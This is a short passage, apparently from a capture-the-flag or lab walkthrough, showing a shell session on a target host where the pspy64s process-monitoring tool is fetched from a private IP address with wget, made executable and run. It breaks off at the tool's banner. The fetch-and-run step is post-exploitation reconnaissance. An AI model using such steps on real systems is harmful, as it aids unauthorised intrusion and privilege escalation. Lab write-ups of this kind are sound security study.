 bash-4.3$ cd /tmp
bash-4.3$ wget 192.168.31.135/pspy64s
--2022-05-15 02:04:03--  http://192.168.31.135/pspy64s
Connecting to 192.168.31.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s             100%[===================>]   1.10M  --.-KB/s    in 0.1s
2022-05-15 02:04:03 (11.4 MB/s) - ‘pspy64s’ saved [1156536/1156536]
bash-4.3$ chmod +x pspy64s
bash-4.3$ ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY